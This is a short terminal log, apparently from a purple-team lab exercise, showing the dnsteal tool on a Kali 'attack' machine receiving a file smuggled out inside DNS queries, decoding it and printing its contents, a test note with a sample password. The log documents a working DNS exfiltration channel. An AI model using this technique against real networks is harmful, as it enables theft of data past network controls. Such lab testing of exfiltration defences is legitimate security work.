 [+] Once files have sent, use Ctrl+C to exit and save.
Recebendo pacote DNS com 205 bytes: b'\xc8\x05\x01 \x00\x01\x00\x00\x00\x00\x00\x01:H4sICNthaWcAA3NlY3JldC50eHQACygtKshJVQhJTczlcs7PS8tMSc0ry-:UzMUUh
JLElUSMsvUihJLS7JzEtXcPELVkitSMvMKSlKLMnMz9PjCkgsLi-#7PL0qxAmoHq3EwNDI24QIAfcu5glMAAAA=-\x06secret\x03txt\x00\x00\x01\x00\x01\x00\x00)\x04\xd0\x00\x0
0\x00\x00\x00\x0c\x00\n\x00\x08\x86t\xbe\xa1\xec\xe5\xaf\xfa'
Tipo de pacote DNS recebido: 0
[>] len: '165 bytes' - secret.txt
^C
[Info] Saving recieved bytes to './recieved_2024-12-23_15-08-47_secret.txt'
[md5sum] '15f0b069c32ad6dec315882eac914c90'
[!] Closing...
┌──(kali㉿kali-attack)-[~/dnsteal]
└─$ cat ./recieved_2024-12-23_15-08-47_secret.txt
Purple Team
Confidential data for testing DNS exfiltration.
Password: Testing@1234